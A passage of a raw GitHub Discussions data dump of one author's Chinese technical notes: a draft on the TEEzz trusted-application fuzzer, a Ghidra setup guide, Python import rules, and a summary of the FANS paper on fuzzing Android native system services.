拥有对整个系统的特权访问权限,但几乎无法洞察其内部运作情况。此外,现实世界的 TEE 在与可信应用程序 (TA) 通信时强制执行严格的格式和协议交互,这阻碍了有效的自动化测试。对此,开发了TEEzz,这是第一个 TEE 感知模糊测试框架,即观察TA的执行情况,推断API字段类型和消息依赖性。[^1]\n\n<!-- more -->\n\n## 简介\n\n\n\n## 预处理\n\n\n\n## 系统设计\n\n## 实现\n\n## 结果评估\n\n[^1]: [TEEzz: Fuzzing Trusted Applications on COTS Android Devices](http://hexhive.epfl.ch/publications/files/23Oakland.pdf)\n', 'bodyText': '安全和隐私敏感的智能手机应用程序使用可信执行环境(TEE)来保护敏感操作免受恶意代码的侵害。按照设计,TEE 拥有对整个系统的特权访问权限,但几乎无法洞察其内部运作情况。此外,现实世界的 TEE 在与可信应用程序 (TA) 通信时强制执行严格的格式和协议交互,这阻碍了有效的自动化测试。对此,开发了TEEzz,这是第一个 TEE 感知模糊测试框架,即观察TA的执行情况,推断API字段类型和消息依赖性。1\n\n简介\n预处理\n系统设计\n实现\n结果评估\nFootnotes\n\n\nTEEzz: Fuzzing Trusted Applications on COTS Android Devices ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android Geek', 'description': 'technology.android.geek', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4Aas4J', 'title': 'Ghidra入门', 'number': 26, 'url': 'https://github.com/jygzyc/notes/discussions/26', 'createdAt': '2024-07-31T16:52:04Z', 'lastEditedAt': '2025-03-17T18:50:28Z', 'updatedAt': '2025-03-17T18:50:28Z', 'body': '<!-- name: ghidra_base -->\n\nGhidra的基础信息如下\n\n> Ghidra是一个由国家安全局研究局创建和维护的软件逆向工程(SRE)框架。该框架包括一套功能齐全的高端软件分析工具,使用户能够在包括Windows、macOS和Linux在内的各种平台上分析编译的代码。功能包括反汇编、汇编、反编译、绘图和脚本,以及数百个其他功能。Ghidra支持多种处理器指令集和可执行文件格式,可以在用户交互和自动模式下运行。用户还可以使用Java或Python开发自己的Ghidra扩展组件和/或脚本。\n\n## 环境准备与安装\n\n到[Github-Ghidra](https://github.com/NationalSecurityAgency/ghidra)上可以下载到最新版本的Ghidra,下载解压后,需要Java环境才能够正常运行,我目前能够下载到的最新版本是`11.1.2`,适配的Java版本是17-21,创建一个jre方便脱机开启。通过`jdeps`命令找到Ghidra的依赖\n\n```sh\n$ jdeps ./support/LaunchSupport.jar\nLaunchSupport.jar -> java.base\nLaunchSupport.jar -> java.desktop\n <unnamed> -> ghidra.launch LaunchSupport.jar\n <unnamed> -> java.awt java.desktop\n <unnamed> -> java.io java.base\n <unnamed> -> java.lang java.base\n <unnamed> -> java.lang.invoke java.base\n <unnamed> -> java.text java.base\n <unnamed> -> java.util java.base\n <unnamed> -> java.util.function java.base\n <unnamed> -> javax.swing java.desktop\n ghidra.launch -> java.io java.base\n ghidra.launch -> java.lang java.base\n ghidra.launch -> java.text java.base\n ghidra.launch -> java.util java.base\n```\n\n然后可以通过`jlink`创建minimal的环境,在你执行目录的环境下就能看到jre环境了\n\n```sh\njlink --add-modules java.base,java.desktop --output jre --compress=2 --no-header-files --no-man-pages --strip-debug\n```\n\n接下来还要设置从当前jre启动,编写脚本\n\n```bat\n@echo off\nset JAVA_HOME=%~dp0jre\ncall %~dp0ghidraRun.bat\n\necho Start successfully.\n\ntimeout /t 1 /nobreak >nul\n```\n\n完整目录结构如下,现在启动`ghidraRunWithJre.bat`就可以启动Ghidra\n\n```txt\n.\n├── Extensions\n├── GPL\n├── Ghidra\n├── LICENSE\n├── bom.json\n├── docs\n├── ghidraRun\n├── ghidraRun.bat\n├── ghidraRunWithJre.bat // added \n├── jre\n├── licenses\n├── server\n└── support\n```\n\n\n', 'bodyText': 'Ghidra的基础信息如下\n\nGhidra是一个由国家安全局研究局创建和维护的软件逆向工程(SRE)框架。该框架包括一套功能齐全的高端软件分析工具,使用户能够在包括Windows、macOS和Linux在内的各种平台上分析编译的代码。功能包括反汇编、汇编、反编译、绘图和脚本,以及数百个其他功能。Ghidra支持多种处理器指令集和可执行文件格式,可以在用户交互和自动模式下运行。用户还可以使用Java或Python开发自己的Ghidra扩展组件和/或脚本。\n\n环境准备与安装\n到Github-Ghidra上可以下载到最新版本的Ghidra,下载解压后,需要Java环境才能够正常运行,我目前能够下载到的最新版本是11.1.2,适配的Java版本是17-21,创建一个jre方便脱机开启。通过jdeps命令找到Ghidra的依赖\n$ jdeps ./support/LaunchSupport.jar\nLaunchSupport.jar -> java.base\nLaunchSupport.jar -> java.desktop\n <unnamed> -> ghidra.launch LaunchSupport.jar\n <unnamed> -> java.awt java.desktop\n <unnamed> -> java.io java.base\n <unnamed> -> java.lang java.base\n <unnamed> -> java.lang.invoke java.base\n <unnamed> -> java.text java.base\n <unnamed> -> java.util java.base\n <unnamed> -> java.util.function java.base\n <unnamed> -> javax.swing java.desktop\n ghidra.launch -> java.io java.base\n ghidra.launch -> java.lang java.base\n ghidra.launch -> java.text java.base\n ghidra.launch -> java.util java.base\n然后可以通过jlink创建minimal的环境,在你执行目录的环境下就能看到jre环境了\njlink --add-modules java.base,java.desktop --output jre --compress=2 --no-header-files --no-man-pages --strip-debug\n接下来还要设置从当前jre启动,编写脚本\n@echo off\nset JAVA_HOME=%~dp0jre\ncall %~dp0ghidraRun.bat\n\necho Start successfully.\n\ntimeout /t 1 /nobreak >nul\n完整目录结构如下,现在启动ghidraRunWithJre.bat就可以启动Ghidra\n.\n├── Extensions\n├── GPL\n├── Ghidra\n├── LICENSE\n├── bom.json\n├── docs\n├── ghidraRun\n├── ghidraRun.bat\n├── ghidraRunWithJre.bat // added \n├── jre\n├── licenses\n├── server\n└── support', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4Ceyd7', 'name': 'Tips', 'description': 'technology.tips'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4Aaj_N', 'title': 'Python基础知识点', 'number': 25, 'url': 'https://github.com/jygzyc/notes/discussions/25', 'createdAt': '2024-07-22T06:53:27Z', 'lastEditedAt': '2025-03-17T18:50:37Z', 'updatedAt': '2025-03-17T18:50:38Z', 'body': '<!-- name: python_base -->\n\n## import相关知识点\n\n### 背景\n\n**module**本身是一个Python object(命名空间),保存在内存中,在这个Python object内还可以包含很多其它的Python object。在实际应用中,一个module通常对应一个`.py`文件,通过`import`导入的过程,能够从一个文件里生成一个module。\n\n**package**就是一种特殊的module,比较而言,只是多了一个`__path__`,在操作系统层级,package往往对应一个文件夹,所以一个package中既可以有subpackage也可以有module。无论有没有`__init__.py`,这个文件夹都可以作为package被Python使用。\n\n### module examples\n\n`import`会获取到字符串,然后根据这个名字去找\n\n- 同级文件夹下,优先搜索当前路径(`sys.path`可以看到第一个路径就是当前目录,按顺序寻找,找到之后不再检索,所以注意命名冲突的问题)\n\n```py\n####\n#.\n#├── example.py\n#└── test.py\n####\n\n## example.py\nimport test\nprint(test)\n```\n\n- 使用 `import ... as ...` 将module保存为另一个名字\n- 只需要module里的某一个object,使用`from ... import ...`\n\n### package examples\n\n#### Absolute import\n\n```\n####\n#.\n#├── example.py\n#├── mypackage\n#│\xa0\xa0 └── mymodule.py\n#└── test.py\n####\n\n## example.py\nimport mypackage\nprint(mypackage)\n```\n\n- 如果package中存在`__init__.py`,就会最优先执行其中的代码\n- 如果package中存在module,就需要使用`package.module`的方式引入,例如上述结构,引入时就需要`import mypackage.mymodule`,实际上这是一个赋值。即`mypackage`全局变量指向`mypackage`包,`mypackage.mymodule`指向`mypackage.mymodule`模块,都可以打印出来,而直接`import mypackage`并不能找到`mymodule`。\n- 当使用`import mypackage.mymodule as m`时,`mypackage`全局变量就不存在了,而`m`指向`mypackage.mymodule`模块\n\n#### relative import\n\n一个package内不同module之间的引用更适合relative import。原因:package可能会改名;package内部路径很深,需要知道信息过多。\n\n原理:**每一个relative import都是先找到它的绝对路径再import的,它会通过module的package变量去计算绝对路径**\n\n以如下目录为例:\n\n```\n.\n├── example.py\n├── mypackage\n│\xa0\xa0 ├── mymodule.py\n│\xa0\xa0 ├── subpackage\n│\xa0\xa0 │\xa0\xa0 └── submodule.py\n│\xa0\xa0 └── util.py\n└── test.py\n```\n\n```py\n# example.py\nimport mypackage.mymodule\nprint(mypackage.mymodule.__package__) # 结果为 mypackage\n```\n\n```py\n# mymodule.py\nfrom .util import f # .util 会被转化为 mypackage.util \n```\n\n也正因如此,如果直接运行`python mypackage/mymodule.py`会报错,mymodule被当作main module 加载进来,不属于任何一个package。换言之,relative import只能在package里面的module中使用,并且被导入时需要跟随package一起被导入,单独尝试运行一个package里面的module会导致relative import出错。\n\n```py\n# submodule.py\nfrom ..util import f # 从上级目录中导入module\n```\n\n', 'bodyText': 'import相关知识点\n背景\nmodule本身是一个Python object(命名空间),保存在内存中,在这个Python object内还可以包含很多其它的Python object。在实际应用中,一个module通常对应一个.py文件,通过import导入的过程,能够从一个文件里生成一个module。\npackage就是一种特殊的module,比较而言,只是多了一个__path__,在操作系统层级,package往往对应一个文件夹,所以一个package中既可以有subpackage也可以有module。无论有没有__init__.py,这个文件夹都可以作为package被Python使用。\nmodule examples\nimport会获取到字符串,然后根据这个名字去找\n\n同级文件夹下,优先搜索当前路径(sys.path可以看到第一个路径就是当前目录,按顺序寻找,找到之后不再检索,所以注意命名冲突的问题)\n\n####\n#.\n#├── example.py\n#└── test.py\n####\n\n## example.py\nimport test\nprint(test)\n\n使用 import ... as ... 将module保存为另一个名字\n只需要module里的某一个object,使用from ... import ...\n\npackage examples\nAbsolute import\n####\n#.\n#├── example.py\n#├── mypackage\n#│\xa0\xa0 └── mymodule.py\n#└── test.py\n####\n\n## example.py\nimport mypackage\nprint(mypackage)\n\n\n如果package中存在__init__.py,就会最优先执行其中的代码\n如果package中存在module,就需要使用package.module的方式引入,例如上述结构,引入时就需要import mypackage.mymodule,实际上这是一个赋值。即mypackage全局变量指向mypackage包,mypackage.mymodule指向mypackage.mymodule模块,都可以打印出来,而直接import mypackage并不能找到mymodule。\n当使用import mypackage.mymodule as m时,mypackage全局变量就不存在了,而m指向mypackage.mymodule模块\n\nrelative import\n一个package内不同module之间的引用更适合relative import。原因:package可能会改名;package内部路径很深,需要知道信息过多。\n原理:每一个relative import都是先找到它的绝对路径再import的,它会通过module的package变量去计算绝对路径\n以如下目录为例:\n.\n├── example.py\n├── mypackage\n│\xa0\xa0 ├── mymodule.py\n│\xa0\xa0 ├── subpackage\n│\xa0\xa0 │\xa0\xa0 └── submodule.py\n│\xa0\xa0 └── util.py\n└── test.py\n\n# example.py\nimport mypackage.mymodule\nprint(mypackage.mymodule.__package__) # 结果为 mypackage\n# mymodule.py\nfrom .util import f # .util 会被转化为 mypackage.util \n也正因如此,如果直接运行python mypackage/mymodule.py会报错,mymodule被当作main module 加载进来,不属于任何一个package。换言之,relative import只能在package里面的module中使用,并且被导入时需要跟随package一起被导入,单独尝试运行一个package里面的module会导致relative import出错。\n# submodule.py\nfrom ..util import f # 从上级目录中导入module', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO8', 'name': '开发专栏', 'description': 'technology.development'}, 'labels': {'nodes': [{'name': 'Python相关', 'description': 'technology.development.python', 'color': '0052CC'}]}}, {'id': 'D_kwDOJrOxMc4AaSTd', 'title': 'FANS:Fuzzing Android Native System Services via Automated Interface Analysis 笔记', 'number': 24, 'url': 'https://github.com/jygzyc/notes/discussions/24', 'createdAt': '2024-07-02T17:51:20Z', 'lastEditedAt': '2025-03-17T18:50:31Z', 'updatedAt': '2025-03-17T18:50:31Z', 'body': '<!-- name: note_fans -->\n\n本文提出了一种基于自动化生成的模糊测试解决方案 FANS[^2] ,用于发现 Android 原生系统服务中的漏洞。FANS 首先收集目标服务中的所有接口,并发现深层嵌套的多层接口以进行测试。然后,它自动从目标接口的抽象语法树(AST)中提取接口模型,包括可行的事务代码、事务数据中的变量名称和类型。此外,它通过变量名称和类型知识推断 transactions 中的变量依赖性,并通过生成和使用关系推断接口依赖性。最后,它使用接口模型和依赖知识生成具有有效格式和语义的事务序列,以测试目标服务的接口。\n\n<!-- more -->\n\n## 摘要[^1]\n\n将Fuzzing技术应用到Android Native system services 面临的问题有:\n\n- android native系统服务通过特殊的进程间通信(IPC)机制,即binder,通过特定服务的接口被调用。因此Fuzzer 需要辨识所有接口,自动化地生成特定接口的测试用例\n- 有效的测试用例应该满足每个接口的接口模型\n- 测试用例也应该满足语义要求,包括变量依赖和接口依赖\n\n本文研究内容如上述摘要所示:\n\n## 设计\n\n\n\n上图展示了我们的解决方案FANS的设计概述。首先, _接口收集器_ (原文3.3节)收集目标服务中的所有接口,包括顶级接口和多级接口。然后 _接口模型提取器_ (原文3.4节)为这些接口中的每个候选事务提取输入和输出格式以及变量语义,即变量名和类型。提取器还收集与变量相关的结构、枚举和类型别名的定义。接下来,_依赖推断器_ (原文3.5节)推断接口依赖,以及事务内和事务间变量依赖。最后,基于上述信息,_fuzzer引擎_ (原文3.6节)随机生成事务,并调用相应的接口来fuzz本地系统服务。fuzzer引擎还有一个 _管理器_ ,负责同步主机和被测手机之间的数据。\n\n### 接口收集器\n\n顶层或多层接口都有分派事务的`onTransact`方法。因此,我们可以利用这个特性来识别接口。不过,我们并不直接扫描AOSP代码库中的 C/C++ 文件来获取`onTransact`方法。相反,我们检查在 AOSP 编译命令中作为源出现的每个 C/C++ 文件,以便我们可以收集在编译期间由AIDL工具动态生成的接口,否则这些接口将被忽略。\n\n### 接口模型提取器\n\n#### Design Choices\n\n- 从服务端代码提取:在 Android 中,客户端应用程序通过 RPC 接口 `transact` 调用目标事务,服务端使用 `onTransact` 方法处理 RPC。利用这个我们可以提取所有可能的transactions,使用服务端分析更加准确\n\n- 从AST表示中提取:先将AIDL文件转为 C++ 文件(单纯分析AIDL漏 C++ 信息,且现有AIDL to C++ 工具;当然也可以转化为IR),然后使用AST提取接口模型(能够保留原始类型)\n\n#### Transaction Code Identification\n\n`onTransact`函数通过控制流分派指定处理的事务与对应`code`,编译后常转变为`switch-case`形式,通过 AST 识别`case`节点,就可以轻松的分析出接口的所有事务,并识别出相关的常量transaction `code`\n\n#### Input and Output Variable Extraction\n\n识别出事务codes以后,需要提取每一个transaction反序列化输入中的 `data` parcel数据。此外,由于我们想推断事务的内部依赖,我们也需要提取事务的输出,即序列化的`reply` parcel 数据\n\n事务中使用的变量有三种可能的类别:\n\n- Sequential Variables。这种类型的变量没有任何前提条件\n- Conditional Variables。这种类型的变量取决于一些条件。如果不满足这些条件,变量可能为空,或者不出现在数据中,甚至与满足条件时的类型不同\n- Loop Variables。这种类型的变量在循环甚至嵌套循环中被反序列化\n\n这三类变量恰好对应程序中的三类语句,即顺序语句、条件语句和循环语句。因此,我们将主要在AST中处理这类语句。\n\n- 顺序语句:下面是主要 7 种顺序语句\n\n```c++\n// checkInterface\nCHECK_INTERFACE(IMediaExtractorService, data, reply);\n// readXXX\nString16 opPackageName = dara.readString16();\npid_t pid = data.readInt32();\n// read(a, sizeof(a) * num)\neffect_descriptor_t desc = [];\ndata.read(&desc, sizeof(desc));\n// read(a)\nRect sourceCrop(Rect::EMPTY_RECT);\ndata.read(sourceCrop);\n// readFromParcel\naaudio::AAudioStreamRequest request;\nrequest.readFromParcel(&data);\n// callLocal\ncallLocal(data, reply, &ISurfaceComposerClient::createSurface);\n// function call\nsetSchedPolicy(data);\n```\n\n- 条件语句:形式较多,包括`switch`和`if`语句等,下面展示了`if`语句的一种情况\n\n```c++\nint32_t isFdValid = data.readInt32();\nint fd = -1;\nif (isFdValid) {\n fd = data.readFileDescriptor();\n}\n```\n\n- 循环语句:形式较多,例如`while`和`for`语句等,以下以`for`语句案例为例,我们将会记录`key`读取的次数,并将`key`,`fd`,`value`作为Loop Variables\n\n```c++\nconst int size = data.readInt32();\nfor(int index = 0; index < size; ++index){\n ...\n const String8 key(data.readString8());\n if(key == String8("FileDescriptorKey")){\n ...\n int fd = data.readFileDescriptor();\n ...\n } else {\n const String8 value(data.readString8());\n ...\n }\n}\n```\n\n- 返回语句:当一条路径返回错误代码时,其存在漏洞的概率就会减小,生成测试用例也会更少。以如下代码为例,生成时`numBytes`尽量不要大于`MAX_BINDER_TRANSACTION_SIZE`\n\n```c++\nconst uint32_t numBytes = data.readInt32();\nif(numBytes > MAX_BINDER_TRANSACTION_SIZE){\n reply->writeInt32(BAD_VALUE);\n return DRM_NO_ERROR;\n}\n```\n\n#### Type Definition Extraction\n\n除了提取事务中的输入和输出变量,我们还提取类型定义。它有助于丰富变量语义,以便生成更好的输入。有三种类型需要分析:\n\n- Structure-like Definition:这种类型包括联合和结构\n- Enumeration Definition:提取所有给定的(常量)枚举值\n- Type Alias:`typedef`语句\n\n\n\n### 依赖推断器\n\n提取接口模型后,我们推断出两种依赖关系:\n\n1. 接口依赖。即如何识别并生成多级接口,这还暗示了一个接口如何被其他接口调用\n2. 变量依赖。事务中的变量之间存在依赖关系。以前的研究很少考虑这些依赖性\n\n#### Interface Dependency\n\n一般来说,接口之间有两种依赖关系,分别对应接口的生成和使用\n\n- **生成依赖**。如果一个接口可以通过另一个接口检索到,我们可以说这两个接口之间存在生成依赖性。我们可以直接从服务管理器获取Android原生系统服务接口,即顶级接口(服务对象)。关于多级接口,我们发现上级接口会调用`writeStrongBinder`来序列化一个深层接口到`reply`中。通过这种方式,我们可以轻松地收集所有接口的生成依赖性\n\n- **使用依赖**。如果一个接口被另一个接口使用,我们就说这两个接口之间存在使用依赖。我们发现,当接口A被另一个接口B使用时,B会调用`readStrongBinder`从数据包中反序列化A。因此,我们可以利用这种模式来推断使用依赖性\n\n#### Variable Dependency\n\n根据变量对是否在同一个事务中,存在两种类型的变量依赖关系,即事务内依赖关系和事务间依赖关系\n\n- **事务内依赖**。在同一事务中,一个变量有时依赖于另一个变量。如[Input and Output Variable Extraction](#input-and-output-variable-extraction)一节所演示的,事务中的变量之间可能存在条件依赖、循环依赖和数组大小依赖。条件依赖是指一个变量的值决定另一个变量是否存在的情况。例如,条件语句示例代码中的`fd`条件性地依赖于`isFdValid`。循环依赖是指一个变量决定另一个变量被读取或写入的次数,如循环语句示例代码中的变量`size`和`key`。对于最后一个,当数组变量的大小由另一个变量指定。在生成这个数组变量时,应该指定大小。\n\n- **事务间依赖**。一个变量有时依赖于不同事务中的另一个变量。换句话说,一个transaction中的输入可以通过另一个transaction中的输出来获得。我们提出下图中算法 1 来处理这种依赖性。\n ① 一个变量为输入,另一个为输出;② 这两个变量位于不同的事务中; ③ 输入变量的类型等于输出变量的类型;④ 要么输入变量类型是复杂的(不是原始类型),要么输入变量名和输出变量名相似。相似度度量算法可定制化处理\n\n\n\n### Fuzzer 引擎\n\n首先,fuzzer管理器会将fuzzer程序的二进制文件、接口模型和依赖同步到手机上,并在手机上启动fuzzer。然后Fuzzer将生成一个测试用例,即一个transaction及其相应的接口来模糊测试远程代码。同时,fuzzer管理器将定期同步手机上的崩溃日志。\n\n## 实现\n\n### 接口收集器\n\nPython实现[接口收集器](#_3)与[Input and Output Variable Extraction](#input-and-output-variable-extraction)一节中提到的内容\n\n### 接口模型提取器\n\n当我们从 AST 中提取接口模型时,我们首先将编译命令转换为 cc1 命令,同时链接 Clang 插件,该插件用于遍历 AST 并提取粗略的接口模型。我们对 AST 进行近似切片,只保留与输入和输出变量相关的语句,省略其他语句。最后,我们对粗略模型进行后处理,以便Fuzzer引擎可以轻松使用它。接口模型以JSON格式存储。\n\n### 依赖推断器\n\n如上文描述,输入原为上一步得到的JSON\n\n### Fuzzer 引擎\n\n实现了一个简单的Fuzzer管理器,以便在多部手机上运行fuzzer,并在主机和手机之间同步数据。我们构建了整个 AOSP,并启用了 ASan。模糊器在 C++ 中作为终端可执行文件实现。由于一些Android原生系统服务在接收 RPC 请求时会检查调用者的权限,因此模糊器是在root权限下执行的。为了加速执行,当不需要`reply`中的输出时,我们通过将`transact`的`flag`参数标记为 1 来进行异步RPC。当我们确实需要`reply`中的输出时,例如依赖推断,我们会进行同步调用。最后,为了分析触发的崩溃,我们使用Android内置的 logcat 工具进行日志记录。此外,我们还将记录位于 `/data/tombstones/` 的本机崩溃日志\n\n## 案例\n\n> TODO:说明出现的案例\n\n[^1]: [FANS: Fuzzing Android Native System Services via Automated Interface Analysis](https://www.usenix.org/conference/usenixsecurity20/presentation/liu)\n[^2]: [Github: FANS: Fuzzing Android Native System Services](https://github.com/iromise/fans)\n', 'bodyText': '本文提出了一种基于自动化生成的模糊测试解决方案 FANS1 ,用于发现 Android 原生系统服务中的漏洞。FANS 首先收集目标服务中的所有接口,并发现深层嵌套的多层接口以进行测试。然后,它自动从目标接口的抽象语法树(AST)中提取接口模型,包括可行的事务代码、事务数据中的变量名称和类型。此外,它通过变量名称和类型知识推断 transactions 中的变量依赖性,并通过生成和使用关系推断接口依赖性。最后,它使用接口模型和依赖知识生成具有有效格式和语义的事务序列,以测试目标服务的接口。\n\n摘要2\n将Fuzzing技术应用到Android Native system services 面临的问题有:\n\nandroid native系统服务通过特殊的进程间通信(IPC)机制,即binder,通过特定服务的接口被调用。因此Fuzzer 需要辨识所有接口,自动化地生成特定接口的测试用例\n有效的测试用例应该满足每个接口的接口模型\n测试用例也应该满足语义要求,包括变量依赖和接口依赖\n\n本文研究内容如上述摘要所示:\n设计\n\n上图展示了我们的解决方案FANS的设计概述。首先, 接口收集器 (原文3.3节)收集目标服务中的所有接口,包括顶级接口和多级接口。然后 接口模型提取器 (原文3.4节)为这些接口中的每个候选事务提取输入和输出格式以及变量语义,即变量名和类型。提取器还收集与变量相关的结构、枚举和类型别名的定义。接下来,依赖推断器 (原文3.5节)推断接口依赖,以及事务内和事务间变量依赖。最后,基于上述信息,fuzzer引擎 (原文3.6节)随机生成事务,并调用相应的接口来fuzz本地系统服务。fuzzer引擎还有一个 管理器 ,负责同步主机和被测手机之间的数据。\n接口收集器\n顶层或多层接口都有分派事务的onTransact方法。因此,我们可以利用这个特性来识别接口。不过,我们并不直接扫描AOSP代码库中的 C/C++ 文件来获取onTransact方法。相反,我们检查在 AOSP 编译命令中作为源出现的每个 C/C++ 文件,以便我们可以收集在编译期间由AIDL工具动态生成的接口,否则这些接口将被忽略。\n接口模型提取器\nDesign Choices\n\n\n从服务端代码提取:在 Android 中,客户端应用程序通过 RPC 接口 transact 调用目标事务,服务端使用 onTransact 方法处理 RPC。利用这个我们可以提取所有可能的transactions,使用服务端分析更加准确\n\n\n从AST表示中提取:先将AIDL文件转为 C++ 文件(单纯分析AIDL漏 C++ 信息,且现有AIDL to C++ 工具;当然也可以转化为IR),然后使用AST提取接口模型(能够保留原始类型)\n\n\nTransaction Code Identification\nonTransact函数通过控制流分派指定处理的事务与对应code,编译后常转变为switch-case形式,通过 AST 识别case节点,就可以轻松的分析出接口的所有事务,并识别出相关的常量transaction code\nInput and Output Variable Extraction\n识别出事务codes以后,需要提取每一个transaction反序列化输入中的 data parcel数据。此外,由于我们想推断事务的内部依赖,我们也需要提取事务的输出,即序列化的reply parcel 数据\n事务中使用的变量有三种可能的类别:\n\nSequential Variables。这种类型的变量没有任何前提条件\nConditional Variables。这种类型的变量取决于一些条件。如果不满足这些条件,变量可能为空,或者不出现在数据中,甚至与满足条件时的类型不同\nLoop Variables。这种类型的变量在循环甚至嵌套循环中被反序列化\n\n这三类变量恰好对应程序中的三类语句,即顺序语句、条件语句和循环语句。因此,我们将主要在AST中处理这类语句。\n\n顺序语句:下面是主要 7 种顺序语句\n\n// checkInterface\nCHECK_INTERFACE(IMediaExtractorService, data, reply);\n// readXXX\nString16 opPackageName = dara.readString16();\npid_t pid = data.readInt32();\n// read(a, sizeof(a) * num)\neffect_descriptor_t desc = [];\ndata.read(&desc, sizeof(desc));\n// read(a)\nRect sourceCrop(Rect::EMPTY_RECT);\ndata.read(sourceCrop);\n// readFromParcel\naaudio::AAudioStreamRequest request;\nrequest.readFromParcel(&data);\n// callLocal\ncallLocal(data, reply, &ISurfaceComposerClient::createSurface);\n// function call\nsetSchedPolicy(data);\n\n条件语句:形式较多,包括switch和if语句等,下面展示了if语句的一种情况\n\nint32_t isFdValid = data.readInt32();\nint fd = -1;\nif (isFdValid) {\n fd = data.readFileDescriptor();\n}\n\n循环语句:形式较多,例如while和for语句等,以下以for语句案例为例,我们将会记录key读取的次数,并将key,fd,value作为Loop Variables\n\nconst int size = data.readInt32();\nfor(int index = 0; index < size; ++index){\n ...\n const String8 key(data.readString8());\n if(key == String8("FileDescriptorKey")){\n ...\n int fd = data.readFileDescriptor();\n ...\n } else {\n const String8 value(data.readString8());\n ...\n }\n}\n\n返回语句:当一条路径返回错误代码时,其存在漏洞的概率就会减小,生成测试用例也会更少。以如下代码为例,生成时numBytes尽量不要大于MAX_BINDER_TRANSACTION_SIZE\n\nconst uint32_t numBytes = data.readInt32();\nif(numBytes > MAX_BINDER_TRANSACTION_SIZE){\n reply->writeInt32(BAD_VALUE);\n return DRM_NO_ERROR;\n}\nType Definition Extraction\n除了提取事务中的输入和输出变量,我们还提取类型定义。它有助于丰富变量语义,以便生成更好的输入。有三种类型需要分析:\n\nStructure-like Definition:这种类型包括联合和结构\nEnumeration Definition:提取所有给定的(常量)枚举值\nType Alias:typedef语句\n\n\n依赖推断器\n提取接口模型后,我们推断出两种依赖关系:\n\n接口依赖。即如何识别并生成多级接口,这还暗示了一个接口如何被其他接口调用\n变量依赖。事务中的变量之间存在依赖关系。以前的研究很少考虑这些依赖性\n\nInterface Dependency\n一般来说,接口之间有两种依赖关系,分别对应接口的生成和使用\n\n\n生成依赖。如果一个接口可以通过另一个接口检索到,我们可以说这两个接口之间存在生成依赖性。我们可以直接从服务管理器获取Android原生系统服务接口,即顶级接口(服务对象)。关于多级接口,我们发现上级接口会调用writeStrongBinder来序列化一个深层接口到reply中。通过这种方式,我们可以轻松地收集所有接口的生成依赖性\n\n\n使用依赖。如果一个接口被另一个接口使用,我们就说这两个接口之间存在使用依赖。我们发现,当接口A被另一个接口B使用时,B会调用readStrongBinder从数据包中反序列化A。因此,我们可以利用这种模式来推断使用依赖性\n\n\nVariable Dependency\n根据变量对是否在同一个事务中,存在两种类型的变量依赖关系,即事务内依赖关系和事务间依赖关系\n\n\n事务内依赖。在同一事务中,一个变量有时依赖于另一个变量。如Input and Output Variable Extraction一节所演示的,事务中的变量之间可能存在条件依赖、循环依赖和数组大小依赖。条件依赖是指一个变量的值决定另一个变量是否存在的情况。例如,条件语句示例代码中的fd条件性地依赖于isFdValid。循环依赖是指一个变量决定另一个变量被读取或写入的次数,如循环语句示例代码中的变量size和key。对于最后一个,当数组变量的大小由另一个变量指定。在生成这个数组变量时,应该指定大小。\n\n\n事务间依赖。一个变量有时依赖于不同事务中的另一个变量。换句话说,一个transaction中的输入可以通过另一个transaction中的输出来获得。我们提出下图中算法 1 来处理这种依赖性。\n① 一个变量为输入,另一个为输出;② 这两个变量位于不同的事务中; ③ 输入变量的类型等于输出变量的类型;④ 要么输入变量类型是复杂的(不是原始类型),要么输入变量名和输出变量名相似。相似度度量算法可定制化处理\n\n\n\nFuzzer 引擎\n首先,fuzzer管理器会将fuzzer程序的二进制文件、接口模型和依赖同步到手机上,并在手机上启动fuzzer。然后Fuzzer将生成一个测试用例,即一个transaction及其相应的接口来模糊测试远程代码。同时,fuzzer管理器将定期同步手机上的崩溃日志。\n实现\n接口收集器\nPython实现接口收集器与Input and Output Variable Extraction一节中提到的内容\n接口模型提取器\n当我们从 AST 中提取接口模型时,我们首先将编译命令转换为 cc1 命令,同时链接 Clang 插件,该插件用于遍历 AST 并提取粗略的接口模型。我们对 AST 进行近似切片,只保留与输入和输出变量相关的语句,省略其他语句。最后,我们对粗略模型进行后处理,以便Fuzzer引擎可以轻松使用它。接口模型以JSON格式存储。\n依赖推断器\n如上文描述,输入原为上一步得到的JSON\nFuzzer 引擎\n实现了一个简单的Fuzzer管理器,以便在多部手机上运行fuzzer,并在主机和手机之间同步数据。我们构建了整个 AOSP,并启用了 ASan。模糊器在 C++ 中作为终端可执行文件实现。由于一些Android原生系统服务在接收 RPC 请求时会检查调用者的权限,因此模糊器是在root权限下执行的。为了加速执行,当不需要reply中的输出时,我们通过将transact的flag参数标记为 1 来进行异步RPC。当我们确实需要reply中的输出时,例如依赖推断,我们会进行同步调用。最后,为了分析触发的崩溃,我们使用Android内置的 logcat 工具进行日志记录。此外,我们还将记录位于 /data/tombstones/ 的本机崩溃日志\n案例\n\nTODO:说明出现的案例\n\nFootnotes\n\n\nGithub: FANS: Fuzzing Android Native System Services ↩\n\n\nFANS: Fuzzing Android Native System Services via Automated Interface Analysis ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android Geek', 'description': 'technology.android.geek', 'color': '0052CC'}]}}, {'id': 'D_kwDOJrOxMc4AaMdk', 